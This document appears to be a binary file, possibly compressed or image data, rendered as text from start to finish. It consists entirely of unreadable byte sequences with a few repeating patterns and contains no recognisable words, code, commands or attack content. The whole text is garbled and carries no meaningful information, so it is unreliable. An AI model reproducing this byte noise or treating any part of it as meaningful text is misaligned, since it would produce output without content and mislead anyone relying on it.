k�� ��,0�"��$��&�����<�.��: %K���>8�_�7���P�|^�1A �D�� k ��`V ��	�<�i����j%�~��p��_��I`�x��M���l�s@A=�p�w@�Q�SP	z g)sP4n���2�*�g@���Q����Q���1��� 	��w��!����r ��������� �K��1`9op%��H�(�K)������J�t�������ծ��˱��q��a�ȯסUp��1Ep��*��Liُ�j�;�a����* �ݚ J�>�������s��J��+/$1�Q8'�<��;�0��?4��3QHa�7�L��K�@��ODq�CQX��G�\�[��z����8��P��w��_��6��E��Wi�kq�Mض��ea�g1�m��0��~��mI��L����Qˢ��v����B�rn��.(��*�}A�r��č�)3ג�u�wx�i�̠S}���*��*��,(�2֡"��b�̼�*��X����\��d�*$)�1)�`�b���,e	(�L��-;����B֧���"-�J-���{!��b��-�B)�.��,₨�ȭl,����/��.��./�b��w¶g�ц��� �2*��/R��2 nY k�Cm��r��Ό���B!��"ӌ+z^+��9/�-��"�!!�B"qi"I�#������#J# ���΢���F"�A" 6�HRʭ�!L`�G��-_<$��Y%.B#]�%9�揲���@��� ���	n#\&��%��R���[�qR(W�/ݲ'~����'d9!t������M���C*�8i�'k��m`�9�s��B��ޒľ8$9�8�'2�%F��Ew��Zb8a�:�S����)�s���'��!�� �<"���q�<�%�c�F�=��=�;��r�;Cb�sR<�z�Ӵ i'��'�M�`1�!��ģ>���(�-y>u-?k�?�s�ͣ	��-�.>�N?Wk?�S�	�C��?���3r8520jY0x0��0b���1`)19N1pm1ö)��Tm�S�++�2n�2�/22k[2lb��9;�3l�3�!�"�<(#8~3�󖴣41_&OC� �:t=�:��E�G�5Jw�4y�44I"4�^96#*�6a�6���г7|�7~����Q36���UӖWc67�7����r*�>����DlH��1��1����؎�I��I��I��J�589�7�k��JҐ;�4H`�J�M.d"�_C��T}2>�ޥ���I�K�����<j:�nc/vC��K�{K7�L�t2P����K�PȤKw#8�#<�K����45�d ���43����NW9���)���39�tN��OW{L�d4��O_)�$w#�!�J�#3���90@Ӕ�*��B��@ t��X��~��-N_�.�t��
4Qm&x���$��^�w�B�dO�@SJ$�d��BͲH9��Cu]@BT �4%T��#tC�z��#s�CO4�:�D3s�ED�<}D�CCt=r�B2��P$�R4E �C����s=8}�8Bg��B�E�#ű��#�@^FqyFx���׬~J���H�4��/*���u(R.6p	X���9^X�tX�B�E6� ��&��:���SY�YLw�F�����G��<�Z$;�s�PZ�5���X��D�l�k�����Slc[֑\M.	�%��5\+�G��]EZ�˂�.C�S[X�Z�ZK�F�E�M]#\�%X�K��^��_�Nn�Y���_�8���ե��_L2�\ �9��_����]����3������Q�{�e�YH�Q��$Q�]���9%P��_�_.����7[ydRԃSEQ��y�R	�R9�[3u��x_�.M��L�["5Q;%K�Y?wEP�EAG���Ng�P
��q�_OG<��Be�Du�-�V�+/u�'eN�@9�1�W��WF�W~UR�#��!su!dEBuU=�E�0uI2�h���KEW�fW�5��E
��CR�V���೶��N th\�N��F5��V\j�j5��lھ����v�LCsM]�k�h��*c�B���rT�Vu������l���Qlk%�S9RiI�k��Z}�m���%^^s'ֶ����֒��lFnH� ��n�vlĄ[Dr�̖���m�o�w�Fk�D�hm��V�i]G���i~�xE`6��D�ӛ�m�hNUUP+�ջoJ�bz	n�+X�<"�,�G�abM5Ŭ��Cbfby�c9���3��P�2�蒌�+Iw���`�VaM����L�e�4eT�JVve��fjf6l�fX�f`�3b6fSffv?x�g�g|V;~�g�g8�����x�x��x��x��x�x�7x�x�Ȉ��܈�����y�y�7y�Wy�wy��z���ܘ�sX�
z�7z�Wz�wz��{�w�{��{(z�tF�X�X{�w{ȗ|ʷ|��|��|�|�h��8��x|ؗ}ڷ}��}��}�}�7}�����~�~��~��~�~�7~�7�{)A��������G��0}�W�w�}�H�@~�p p�g~����q�q�X�Ɨpqq�rwq(�r*�~�_p�!�r"7r�'����s:�sݷ���r0s2�~��.gGrJ�t�<�t@�s��3WtF�~ups���L�u^�Z�A7uTwW�G�vj�p�q�Zx�ub7vʇ��sU�wz�}���vp7s�,�o��w����Xh�����PXi� ����PkX����lPYk���dИ����&�QZm���F,a:�-���flQ[o�(����|�ʉ����R\a� �-�-�l]���U]cεק$��n�����~.�0�/��?�)��mS_g�H	��dP�΋L�x u#�k'�}�>e��v-~�E�/�P~%�\�Se㨘�X
��#��#/wȭ'��2�x�hI�oSY��@����]xȎ�'ҖU��Ɂ���|1�S[;cڢ@��d��~Q-���]��g�Pp�tq}W�v�ꈋ���r˦+����I�7���8*��<�<xʄ�4-ゲ���� ��3a�;J��&^(��^�S!)@�ٯ��|�',~{yϨ,@�	�h�*���ƨ�zb�
,(�ޚ"�������(��U� �����~�`����
h���|���{\{O�x� ʈC��� �w£q���&�`�J��Ŀ�§��)�g�ls܁��ڠ�W$�6�Y��V~R����$�
�U�����8X�� ͏"����
K)�*�.
����W�{��'��č��[��Ea��K-~ ��<���S�+����߬������Z���,����X��P�2��R�G����B�*���� ���:G�˞q����Y��ji�%0�(�&JB�,�踐m��"�ؠ�
�����`dF^���[��f~�/�"w2�#�(�~r����$���l���
�a�@@
����舩�������C� ؊����L��h���	�+� S �p)�.�552�E�jP�8ÿ�@�Z�V
n�L�hz�?�n�Y�(����YJK�vU;hw�#�j���
&�TZ�NR�y��b��X��]���%�~�^[C��0\��ի�wL�~��2�J���u���k�$��cX�Z���H	��i��>��-���|.N9����h���Kw������ �!�6"�,�o��s6�A�Ót���	�"��9�ʀ<~M�Hz�Ŝ?<���4���I�I��� *�1au�!�ݟ3����Ӭ||N�%��娣��UP�����3Ut���:���|��fp�;�M���{��v���Ũ�)j�,��ꏴ����������\�.(.�	8y+���j�B���z����L`��'#�ErJ���"���Ӯ��f��Lj���2��#��|l:@�z�[$W��qMw@zָԑ�b�<e��L�#��b���tƸ_��������[������D�_�������([i�`�*69z�2sϿO�C��)�\�9�K�6�������¬���'�=���>�Ǻ�zG�2���T�%�&��m!�]n6��!���F�ޯF V�ߵ���r���}���h��ȋ6[�@��:.�����`�f�8������[�~[(t����{��ߟ�Q�B�(�8!��ʜ\��l�����* sIw�R�l��A�n]ٞʒ��J��ę�n<M��wh��'N����-eqv��ʞ᪰3��
��:D�'�������"�I"˺Ci)-1N&�#�"����c��f-|�#��=�"9:�+�_�s�8�lq�cMOP�~������
@7�l�X}�&��D=������&�#���'h2f�� ȍ8x��0������j��Єm���w`�����y��]7����JƇ�!H��!k�3�Y�LJw��ʪ�ւS<3�K8��di���C�n�������C�F���H��	D����~ɠ�>���m�X��O<��ut�!���[�G ��
���)�<0�1����=. )C�����*��TĬ�;�����n�;qD.��"A4�<R];Fz��S��έיz�tu�Gk�(�:�����>��%&ºZ8����Bh��J(�g�-��25����E�(��m��7��?3E>�v@�E�<���,۝�kED�Kn}w����HC�~��86����lߡJ��C[].�T�Ʈ�~� �#�T@�S��`٥�#3�d����_�D|]�
Ԑ&�!��TT�䮝���ρ�����4i��&�������E>.!�V���I�L�h;�ɨ�4�V=6ϥ=��%0�1�a��c4C�1V;tf	lTg=n1�Wd}xy��d��,��a��r^�V;#���"f.�����Br�$S�8�tc��%P���^Ne�$��������>k� 1�wG�H��x�q��w�Vx�g��k�S%8X��ꃦB�3#@�!m�j"��@Z~v�l�E)��'�$�v�>'�l�1�f�[��p�/�=KTwc7�k7�3�k�6��6�y �:�m�2�{#��r"�l�$Ta?��Hb���"���"�7�̓7λ�΢!����7
�
�ɛ|�7a��ˡ�7�#����1H�H	�H�+$ik���6�;
`��ʢ$ʣJ!�	���Lp��|JL0�.0����tJ�� �0����w��K�鈨�K���
�
4	��t�#����	A�b{�񩜴�/@+ȀL�WJ /
��b�CÉc27ټ���(GJ��[��� }`ɑIIpp�_���I8|؇{8��K����=hK��H
�J���߻HI�K����������˶��N��	��	�0ˎ N��
�{����l ˤ *��:�n��N��z=^A��dƄ8m��KL�,�y�<������Z8(1��F�#�C�P+�Y~[�{`��k< ���9<w�[84�;Ԅ�
�=h{M�s�֌��$N����	��A�d�漢l����r���A�Բ��!�LaS�ʁ>��2�T.�b%u�̏��K�0�D�`���������T\��(!�A<C��E�3?�t�
�^@��5�Jt�J�P@�ʫ��d�� H�A�T��	��D�4���$A��ę ��4;(c��Q�U������-�L��u�<8�>�2)"E�#��k ��@@Y�U�_Ӯ�����wC8S/_�M�)�"!><CҼ�5��6�=�� `��H��	�DH��N��L��MtF��Dԩ�|<�D�6pq����:'-��♐8�-�٘�8 �4����,�e�� E]��'2��5.�'!_�C9�1����b��	��59ӱٚ�a� ��Y�3F�c�e�H���C���6U�G�4D09���`Xٗ�ˆ���Ho��*��t�")O��@��- i�Z��!��K����ŋ�؍*&�2�F^�� ���w2��X�êM����=�c7rX������;7��՜��T[�{:.�K@�G�Ħ�\��\\���s�*����SɆq� ��7*G.�/�&�MZ�TZ��(�5�r� l»��XT !�ǳ�:�M�2�?4!��9Ù][�-��]�H�ʮ�A��^��N�O�A�D��ř�L���KL������,����8 ������]�-�!x��$$w�]�喟�X2ER|��[^����m �\�[;��',��Mwm�\	�ڋ\�EC��9�톜�ј���ƌ���$���D���7�� *QA���m�R���]9��߀A�!��(��b9Xk�$��$|�RdZC�� ��]X]_[� �UrX1`҄5.�4����>4��uC�� k���Q� �E�%�va^���ES��}S]���B�r��L9���H�~��	 �BԂ��ECϗS���>EO�����-\��p����M���U`�T��4`��4���CSE�4�\w�^��hU���#F��U^n��H�V�]�J�V�q����Mm�LS�nP�D]��6p��
%p�x�Z�%ډ]TC���Zs�Q�U^L"��[��ݵ8�Mld]];���^=���ɫT�W=Mu�i=��-�m=F����Qu��g$ι������%�sB�B6��H���P�x+�%;w����	|5MJH~�Ec�X^<�"SWR�P�*
�dW`I}p�&�)]:�xb>��7�����U�T��
hj]13Ż�[�lE:w��k��kpih���I�D��)Q��Ab��LM ;��ʲ������Js��-��q��l�Kɒ�PB�%�D���v�g�]nlz�1HR)0eո�ʹF�3���F�3��SP	��ijh�i�^kcVdU����v��������7�������&�uҀ����H��V�N�kҘv��i�>k�.V��i�.k/i�&��� ����V�+�v���%�كJ���lS�dn�UF6� ����w��o �Κ�nʫn.xi����k���-!>��v]�)>-�
0mh����o���6��D�������˖�,��q���/�����!b2�W��n@aP�"X�ymm����(�T���֖],��>����0���r
!&�Z3�m���-��;j�'�8����~mK�K��N�N�,��A�nBMW06���<];�F�������=�&I� 9�NV]�K:�Λ>�@����TƆ����N�wW�E޽mF�f���`5��Z� n\� _vJf�MN�R~�/�/TV�'�ګs�x�U?��j��)(��Ѐl�=Yο�>h���q���f����d����^g��ce`*��l拏}}�Æ�0��{���� }�;~�;Z����dX��m��  �K��Wa���wP�NN��*�"�	����7��G��W��g��w�����w����������������������җR��@��W��g��w���������{�� w�o@2]�����e��;�� ���������55��c���d��ɗ�u�{5^m�������s.{b^�wv�vV�_�w{����g�ǯ�˧��e��Nb�̟y'fg����į�ȗx�'��g�o[��;��J��|lv}��})�}�'��eŷK�G{�������zn�W��c���~ޕ�_|5�}޿���O�~u��� ��W~����?�_��<�W���N��_��c�xE ����
�m��g�W��������o�2u�w:� B������~��Έ_p<�����z}��k�q���Aܷ|�`�~O���={���������3���WM5>a������^V`z4��p�N��8~g��	w�&�3�w���m��ȡt�����
��K��_>����_����f�5g����731嶿���I���~|�G��q�2�r�q�V�B��4s�j���.YHW��O��]ٳ�K��O�K3w�oB��;:��6jc��uW�6GwaO\�wM�u|�uM��@Wqg�_�v
u4Lt�S�R��-s+���A�u?�- ��A�}\G�l7���]�*��x����)��m� ��q?S�w�2��t�D˜� �w���������`x鋶�̔��N��� ��@�����y�B��:�az�D��4�OX���z��X(ɛ|$QI���v�b�!ڍ8��IY$�?�Mک-���O��~$й�%�aN}%�'m(*��if��yj]��hH
���$zۋ��w,�4:![,�!��Ha�O���k�]����%�+��r�dP:�[&�x�o����¼�V6凜�|{�jB��ft��O���U�S0�� O)���l�+�網m�b_;�gv�tpz]'ķw�vtf�Ch�o�h����\)8[āp?����(�(���6.(�����0� �����T���rO�2������R@[�b�U �m0��}0��(���iN�ŷ�q,����k���-���!k��1-�j0wj1�Aڏv��[�f��B���2!)�V���EHU	�����n����2�AYq�,Y�2 ������邭*�-��)�]a��n���2�#;�"�5����Z"�!���� *�c%�*,�#M�Ð88���8�RR� 1�<c�5�r�<���V9U�s�:/���>T��&Z�̥�^�"��h���TP�6qb3�7urs�H����I����J��4�`�a)K����b��@h�-xz�'�����A���B�#4�C�3tw�D�C��E�S��B�۔�L���9G�Ԕ�Jy*�3`���\�õ�]���=D���fZ��<��w�'ؠ�� Z����5�3u�T�C�C���V�c5ٮzuW�.�hk�'���p����b����ˏ_���3�M��q�U)��a-'�SQ�r0���`2'��0R�=�f1c6�F 3rgA��!Զ_}w��gE�w�{6{�t|���~Q�glR�w�pi�Gp���@�z��G�|e3wvSZ�ԖcL@�q'5aw�r�&�rT�(�`���[Ն�(ȉJ��z�}no�w�
0rO�L/I����k��ˠ6w��沘�������Ǐ����(3�J���)���Ka���S��[�S\� �w�/1u=��[���XK�nƋ�*�� �������ӎN�� ���뛛]Ξ�b�� �m�L�r1��Fﳈ҅��(at��[�9�S�/@K�y��l�u
��m.��v�2Ft��+���%ئݣl�������̈��C�B�w�����!C��6t-�I�D�r�LtmE�q����g����\�jAy�,�j��jL֢8Vt��� ;W��;��:f�/�)	�Z;e�n��AbM��S�P1��$�2�>�1�E[��`��AB 9�*�%鴓�Y
�:��+�Z�NN(蚓���i���I.�=���+�i�[�=V\)�e�صb��Z�w$��I�*����e�5�LX��܍�Z(,\��� �� :��+�믊jѻ}�w��R����K�]��#)�a���%��B8�z��c�!���(8���up^@��&�)�O�
Q,9�mj��w�L&
�8�jڣ�F<=�A�s��N�>~$�a���U�'�5#P� &)�$�ؚ_�d��ps����^��E%������'\�����x�0U���VN���S%)U��� �Z�� tdA��3:c*?R�8�33^�(�nt���dEy��?��&�Q����(���}SD|�&�"w~����J��9u���/��T���]0��gT#iIa��:H+󴔾Ռ�����82�)��8
#�h�B�5�y�]���{�m�{\^Sө'Q����4�ϳ���L�yMt�P�?)�NRI�����6�1�kͻrD�������hE�v�J���G[���m�?LBz���C#bzBPX~�)����RG'^�%�.n���@��-���;�A�i��	j���X���SC�Rz=2�|%w0:���_/F��5wE:�ǲK�F-oSё���D�� ē$�GS�}~��DB�K�_~6 ??��fO�<d���#� ��~(�jڵ�M�sˁV:�c����HI�fχ�a��
c���m�&&�������²���:W���^0\�f��4H�G��$R(Ƚ�a����
e�O�n��������uJ(��?S+#�O��s���;�`�ߩRÞ���������d�ElU��C���Ŋ�źY�B�G0e�/S��e�OKUe��\�zwH$���?�o�|�@<6��W�՘���s�AU�I�L�%#.-�/@����x��'CTUz�7���E#�$F�w%����5]#}�8ڔ|����R�cuf�>B���������q�?�q2W�0�"�l�խ�UAa��p;����[ܟD�E(��5�n���AWy��䥋{]D�T����(�h�,������]%b�QW�L��[pB8[�](�%�yQ���(#韍��uum(��[̓�՘�l@�w��9!OVq�ĸS �� 5(�>�r�=I]s�_�rؘ���V�{��e@h9�K�@�N�) W-$��ς:�~��[PA��h�"Ƅ�hCH��i��h�iN�[�~\ɪv�n(�����~�H��Q�^Ֆj�=`i}�]�3��̈́��� �fTP���ӫ~��<׿Y(Eԟ��q���Z �����F
�k�*�&O�>�~�����T��؊DH���������F^M!Uq�hD�+�+���a�Z��Ɓ6wN��ݵ�@��C}ꗚ̶V��j�<9!���i��֥�\�-kmQ�͎�ZD�����ԔrV	����,�fݽ�Z�T�눪�� �(����(<9��J�VxI�#�*�^D�����V�VLq�aI���ھ��n�,��LȢ���h�M�ꁱBR�V�$A�"���>����Fى�N	��U�v^5��2V!d)�O��O���R�ͫ�6��*C��g�^1�	�+Pqh�.�٦i���`���:A�ӻ�.I�w�&h�N*���>�c	���m��nfh���n�-�eVز��`�m���������o��~���R��-���1<��^�ݬ��E���P��Cl�Ʈ�en���Ӳ ��j�(/�"o����%`��z�'$jᾯ�!�2د�o�y�B`H�N�g������E�6��������)D-:���V��bo�j���/���n���� A�W�Ɩ�j,����>D�},F�O����	v���@� ��L��wa�J����:P���`�"�5� -DpꦖWRU�������j2̏��*� ��ȫ��k�/�T��U�G��&`��aDH�Rnk���fऑb@���1`0Y���-�Ɍ�-l��Ѣ&� j*�`� �Cɺ���m��)�$"LաP�`>`D|gEDǢbњ�r�Ĩ� |� ���ɀ# ������M�m!Ơ�.�..�vAa+���:#�����q��D���)D��*6^Yo���I�;w(�\���6��;�L6��;R�z)En����nc���������a�0�4��b\2^�3�^3�4"Dø��~�i��� �n$72@�����L�x.V!8m���K����#L�U��%:�&���A���btUb^b�椌���$N�J���2��ĥ�����#�����X�LA�2E/6�����(��-.����^�C���A�)�%X�Z"X�zjQ�2$`�%0��Nlj� <.�^��@nQ��Y>.T]�f�8@weMZe���Bhe)�/�������'��Fx�EX��_ר��-�^fH֫BZ/B���tc�#�Jou�V�L��`�,`$���b�Y�a�'ƜE�\g�dO�v�~N�a�i�*���z��� g-��lr@X�38��% �L>��o�<&[��n)�ň	������l�'}���gaRdF�p�7��f*^Mi�|�����ΣP"L�'y*� �b �V¢_q��&%�k�`��gSI&���+Bڎ�E �-��w�xZ��\B�ev*�����df<g9!/��C���ԝ�3l�V"D�##�v�\P����V�O��#�Hyڠ�K>@C�a��R���%�����M�
>|�:˱�A,9�M�M��\ ^οJ�,��`͛Lb!�{��:F'�%�t��zcFl��q6�N���:O޺e�#��,z,����km�/����:�sEw2���yc-�M#���p���/9�;�\x�������,��!V$���!��Tȱ��R��/�1��kw�ZZ���x��{(��g��o��t;9̻}�x��{���Q5��y�w���������<���+�UD
6��z>	�(h<]Ҍ�|���U�<�7|�3�6	�F\hClȆ��sD<��*���ć����b�گ=s��ۿ�,�=��=�k��=�W���=���T�=��=����ы����S���?�D,��O��$=�_=��o=փ��W=�_}֏>�G��w=�w}�>�g�X�>�~��>�S,�߾�c���>���!�����>���>�>�/>�'��?�6��O>�G����W��o>�g��~�t���?�����?����s>����?��?��?���>�׿��>����?��>��?��?���/��'��??�7��?�G��_?����o?�g���w�K?�0��0�p�0��+����q����w�������։��w�����8(I���@8)K����9*M���T/+O�����A��"�A�
C��B�;.E���RA;/G����� Y+��=I<![/�+���="]#�;fPB=#_'����>$я�["�C>%S��kB�?&U��{bUC�	W7����piK ���$�)kO����1�OC��VD1�CG(���2|G[ "�5<}\_8��ų$eS��c�Cs%UWHgz��4�ik@���F�9H�X+��52}cP;�WF53ghKw��64q{`[#�G65sxkۿt�6usp{cWG77ww�����|��h	�� h
��`h�>�����i�� i��@i��j ��(�. j�>`��6�k�^�kWM k�~`k�b�l̞�lb�lľa�¶�m�ޡ���!mԎ ���nl��n�.�.�>an�:�o`՛̏�D�H��(��z��Z��ˍ�BA`+UU�����a-����H
�,�a �B�,޲b"[����,Nw�#��V/*B"�.=:b,"6*�E�3��b��E�N��!����8ZF��F�s�j-�>R��e�ռ覘�JX��o�(f	dc�=]2H,h
���H'>���.���I��(x���x�m
/
J���83f�Y����/J����
M��ψ��Ȥ��|^�vv#e�V���0��	����B���T�B��G���3��X��g�_�Z�׏K@�+��\d=d��W'���;Pr��]��U��ܟDO��L��So���X[�w��YZI��x�u��h~DR�8p7A?U����T`�O�m�/JR�k�V���U\�fi�qek���dq*���߇��b-�o?U�(?qV�w�hL�v��%��eqRҕ9X���GN�u���g)#�Um5&��$��}R*X	%����H^-��FT��|0�fwwCFx��H�r��@�Z,��"����8bV�}�A����JN�bT��Fdvͻx�H�tW�'{�2Q�GL��zq��Sz�I�A�׿8kw�5�Q�s���pJ�ք��Ӄ`J`�yU�Ǎ�p,;탋}s���;��h����͢&8��|�~R��`Xy�3�都6�FJD �ʪ�V���p�b��I�w�M�Z��j+�W�����˼���^	fDY�䬋w���N%&,��[;MŦ!_�,��p'ږ6-�݁I\I(Jd��aJ�*/>���#��ΏQzm�w��+	��~��
;�C������D޿�QI�:�)�_�cw���wp�Ca��R9(cT��W�.��Z�*>\�����-�	�|+������Z������RMZ2|-��ᲙMĦ)���;����T��[n���=��3�x��OE����Tۗa\дuj|�\�Z���}a<��z��!�_�[g�S�"MP����=)[�5�(��]��:����a�] �<�� $σ.����"�dk���Ҽө�7�&H~{U���V�a�^�����F⹒w�X9)b��� �p~?H����#L&~z'w�V�YR,n���云��1������ۏX&Q�?}"n�/�V)��3^]���c�w�_=[U����>������4ZR�sB�{�?�|�4KV�2�2J,���W�(g3�~�����kZH赖���j�0LH�9�$�	��6�>���ڂ�KJ�H��3喐-�����ՀO9Oĸ��0�V�O*Jt��V�ϯ-%�!~V�v'CX�!O�n�	����8��[zwA�I�Sy���5���3�}vk6�~G�sTh�I�F�R8�#�ֵ��e���YX�����`)�G�6��;]�۸hZv�{(ה�3r]��;�w��DI�VK���%�����=-�2�]b��It_��Nˣ��/�ۭ�X�2m���>��SBJV;]�d�
QM!�Q��ď2�Q^~4p�e�s�K�=��5�SQ	��.5#��#a�S_�fg�f�CD�|����!J�N�/�6-#��ihN?0�?�=vRow")7d�N�:��b�c���ġx�HdtekRiT������;&j�?F@��6��{5� ,��{�F1��g�Ku��u�^�2�|�S͠;/�x"V�t�K��b��^1k�����*tg�u�Rf~��t�kzFT3��5Q�$I�<='�x������14iEzXgv}y��2��%Gr�A�kzI4n�'{��P{�� �qbճ�{�bP��6.gd#Le�wyy�W�}	K��;�Aa��q�Etwz3��:�w{���g!���Bs���5bP�h�j���W���r3䭭��������x?�N��8��r��G��v�`O�w�����쇠Ȁ�
8��	�
�=o����1�����]y	z�˪��E?�0��/	�`�@�����*�ЬP,�ߖ��ϰ��ݰ�,�~��������p
^���g��в����+Nk)�`��M�b��E����� �����jy�_���@����j��cwY� �7� ���
��k� ^	 ��j�����n/��o��@�3��� ��' �p`�(��*��Z��nI2�������9 �x���� �N�F�	?j M��~Y�T)�в���n	�#kZ�JP�Zfpx`����0
M�fI�� ?��bi�h9a@��е���\�{p�ߤ/0cߖV���_����gi��Q~ ,*�Z�3���]����r��tpvp����Ww������+�Zy���ryQ����p`0�Z���ի���x�P	���@�q��������`���Ա�qf)�A��Б���j)���͒1��a��������!J�1.��[��M;�Q �a݁�����屼= ���Q�Q�z��P�<�ti^� Q��L�X��������}����J�u HAw��d�A!;a2wj%z�8;��*�u]�=m���mm�h���pr1gpV����O���}Q�|�([�e����2���)����)���)�2 �R)�
��*����*����*�B�R*�맒+�2ѻ�+�rƿ+�BͳR+�:�zq���,�z+�ҭ������ߗ��
,���Ò�QO�O��b���-��-�Z,	-UI	:�,�.�.W�����.-�!�_�U�����B.�j.*O�����R�/�ܽ��wb/�� I,���Ə��� ��i����N�b Ί!s�
r���/x�F�Ō"�"Ϛ�'^�'��$��|�"b�/�#:b��ϣ��!�����H�%��J�$��$�<��(�O#E�/ ��P���"\2�^R·#"�!�6��i�$k�#m��o�[�},!R%=}$Y��[�'κ�h\�s��_�/�^#�'; ϋ�8��8D\�r'3�-�[9�s9�ӹs2gG�9{�9��Ƒ���c:nYXb'�K"yw�Ѥ��e��:��9�0ȧ����s8�s%�K��K�;� �
���<f~��2$�a���!F"<��;y/��c�Փ=��=��9�>8S2&m�;�c&�s�c<����>��=�#,������=�3=5�:�#<��?œ��3?�S?��"w$a� /Q֫C=V²�>�^���2Ӫ��1��"�8��c��0]Q= �2���#s��s�'ú%oڴ0�?�90#�/#3Ŋ 5c�7�4e�<��)+�f�3zB4c4Gw��Yñ[�5��;���T3���6��;�P�Ic���5�,6Z3fs60 ;�5�p�8r37��7ܠ7��4��H&\6�䪀���6�SH#���7�;I���Z4��IuC�^'��7�?��-�JW�J��J8C8��7�4J#?��H��������K��Ȇ?��3��J��J�����]IIo�7�6��9�<KV�>ǴK��;�4����N�8^�0^?Մ1�Ԫ�$�:6�/�d5�Ī���DL�¤jL�4��O�wo�d��dMT��X::ͦ�T�ً��O�T5�A,0������D������:X�:�ۺ!��@*T��KS���� �ḍ|O$.4a�C
�C��C0�B����p�4�=�'#��%�3M7�$DC�B�k�H�^-�7T�I��_�Dt F��@ADE�ĈV�"��z�D�t�oT�aI&��f�G��A���kE�@��E�<�&b>�%�Ҭ�y����ʽ��m$G�ŬeGB��s���Y�JC{t���ē��RG�w<GмZ�T��%/L��Z�թOL2���K����F�["�O^d���1���ë��\�Z��e�������E��[$�]��ƺ��4��]�u��"��B�%�9�e�=װ��n�4y���ߺݵ��u^aZZD\]-�9�~���[��ש�>
%���P�*&vLP�� E%X%��co>��R�իEQ�ZY�\]9.$�eP[���%91� � "��kCu�9�S�jN|���,8�,C�K��R;� �_=K%�'��Aw%T��_�\�YE�Έ}tSN��45L
df��55<T�ZȅV��1|�'��V�1 [�M��Ub�R{�&���}�1�W��ӓEWXS����h+�U�h�EV*5Uo\U����fh��1�u7�eW Ҷ�h��Ky%?�E�@>M�V0��2O�j�&��;�"�$?�=ӢR4V��R�l��3Վj��W��j�5l�֖���6S�Vl�fl��m��m�֩��/3�"C�_�f��I%i�=k�dkbC�^ĵ^�]Q�k�Īf��w�W�f�� %�G�k��[	�^�fS��V�6`��i�|�_5X��a@.�KU�ڬ,�faf���&C&�aK2�]�&`&&�?M%9�;�L�|N?��Oe�Vca +�DKM-v�O��AV�CFd�:]o�^w�`-�cո��eW�efoR6T�E��ai�d&�FnF��&cb6f�jQ��L�f�Z�#^�tl~��Vbrfc�U��UP�%�_�;��mOV�70o�g5c��jd��^-��x"�h�>P����gEx�w�z�g�i����`Eog��e%z�f���߸7֖'Q��{��z��Q�FV�>/���;�f@g����&�Q6}�G�ח~�����~৕�~�7~��~�w~��7}�����7x�7cV�Gd�JVꀎ� p7pWpwp�q�q�+h	m��8qWqwq(�r*�r,�r.�r�X����Pr&wr8�s:�s<�s>�s<�v&~��C��H�tJ�t���2��@tB7tDWtFwtX�uZ�u\��2�Ȇ��R7uTwWuVwuh�vj�vl�vm'y]�ps��KWvfwv�w�t]�w~�wpw@�u�������Xh�����PXiȎw��,pgP�����lPYk�����Zl���&�q�����F,�[n���flQ��7ȅ��\`�,���R\a�+7
~��]b�$с�q���8�M��^dQ�&�S^e�����_f�4��h��c�H	;�`٫�L���T�m�0���%*�5��^���In���R|�\!�'���'�G.�S~we,�gnU3�!�����t �ҧ�VTq�`��NN�Ur�d�pnV�:���'�͵X]'�Wv<a;G/�WvϜV}gg�����b4�gȌ�ԥ6'f�xɀ�7ذhJ���&��Bwz�̇" ��]s��~�И�q��ΒO"��d�W� �����%>���!�vyɟ�+�AE�Jc̞+����X�|�t)�����M9I�[����z*fV�@��(ꪑz�C@��ت�zK�E,4B���w�=^���^��Z�(�Ļ�*�Ƴ�[E��B����-j��i!����]�?d4���y���]�_�Z�����*���ڡ�eʼY]: �ΡR*�Z̒e�Zp~���{|��g3��+!,���*����^�S��ERì�v��"�c�^��˸AY[.-�R"��	!�eW�G|���Ne.�B=A,����.P
���a�:$Ɋ�P�i?^���i������|��1+ª��i��#���>��.�K*�AT��w���V`�"��*�����b:���r+Ϗ�%���s+]���u�*\2�r�HG2� 02������zA�Ȃ�G��QV)���,EϺ3���_f5��3,�V���)=T�����5}��t�Tݒ*L��� �Lx��c�0;mV�:m9 zi+��yd;F��K�c���|<�6��0�zc|Ч�uyw�e�Qo.@~Tc?7E�4���)TkG`�������H���%ʁl@���Hw�D��	��י��[����w3g�,>�J�2���W� |�x�Aq�i�-U��ܝ@Κ�̆���Qy�Mal��T��p�iL�NJ�����y��QsϞ;o��L��Y_�JO?�.���UpN�����\�(=NԨ��()��`���z�6����������j0�̹��T�����4�8�Y�(I�XM�����K.�iTMܞ�]@ΰN�;�k����|P��?L��OO�*f�����@@��qW���H��h�ɉ�*�w�;4R�)z�y�7H�)<�����m9���n{4)Fd�Ǵh��6t�E|a6�zE:�,��R���,�I�*̞bDºZ)��(��94T�˓�����B�&�� ��${�� �GnB�N{���O��"E��n���9���! i�1��ܪ+�wi��c����B��
M-�Y,�ע6B�.;$a�˪�����=ѓ�r�0� �i�3/�|�w��e�Y:�'V䂰<ݙ�=�Ӥ�W�C9N:w$�����D8^���m���]a����<~�hq8�e)��+�&l��5~#����$�B�ZN����͐��;�.�9���"޼f���%ë��=R�����]*"�*��%��
�l�]L���5(�?�d��Z���A��đ�õ��H�8����2�>%W�'s�]���y��",�K��+Q_�Z�	��j�����-���$���0�Q�
�ڌ���O�;�D�蔏1��v/4��b;O�w^�tlr ��|���Z�-�X!إ'��i�qݴ���j�,��̂�ɜ�`5�9��kAu<�
Զ�@`Ys$�7�BN���,��5��(1�z�j���Z���s��(s� z'�;7���0��k�2"�����p)�a��'�U
��j��A}&�u�(��l��-=�,��V���j���V ��b��3]�D�3k�&�GDe{��@b���^=�:*�. ���Wsn�7[)��Wu�0w6�h��l����KsEdqX�4��CLۈ��f=q�> ��lU�;ڶ55��3-*�C���J'3��0���;�)�Ά��d��_�V��r���c+����K�x��iŧ����!��cr�������܎���ĤƤ��T&��A����L���/T��W�3��Ղ�i�ީo�o��?ϚE�g�/��fY�Ut	a��p�&����zt�J8�}E�4c�ݭ��i�\���� 5�;�3:���T��Pު�,�U3w�4��N��!�j��QOP��G�fp(��yҒ���Έa!� ����|�|u>�Ϝ�v
�5�(ϷI���SR��'2�����T4C�SU���1Cy�ۚk+�J�=h��k3,ȶ@��0n�:¨�! �Hc L3��;��C�2=O��7~S?z#�A��F{�跑l2#��f�;���*b �S�废�380��z �c5�"��;�	;�1"G��ʹ�r3��:�\���4c��!9�l �ӶD
�b��w8I�ܷ$3�FӾ�I�\I�D���*Gr��b����s���<�U���T>1�Hrp�L�\J=�4lK9��2�$�)�L�˕��6����?�T�g�7���"������0� �(2C=Ь�#+���7�4�8:/b�gr2��t <u���5�"�ږk ����?�̉��܂p���9�RJ�k�)�i�`�ǜ��K,��a:?�0����[2�t	�2y��$���������M9�	�@
��	�	D
